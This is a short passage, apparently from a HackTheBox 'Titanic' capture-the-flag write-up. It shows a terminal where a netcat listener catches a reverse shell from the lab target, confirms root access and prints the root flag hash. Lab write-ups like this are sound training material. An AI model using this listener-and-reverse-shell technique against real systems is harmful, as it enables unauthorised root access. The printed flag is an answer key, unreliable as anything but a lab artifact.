 jacobians@machine:~/CTF/HackTheBox/Machines/Titanic$ nc -nlvp 4545
listening on [any] 4545 ...
connect to [10.10.16.58] from (UNKNOWN) [10.10.11.55] 44814
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# pwd
/opt/app/static/assets/images
# cat /root/root.txt
741bfd6680689a19d86e408223d5ca1d
# _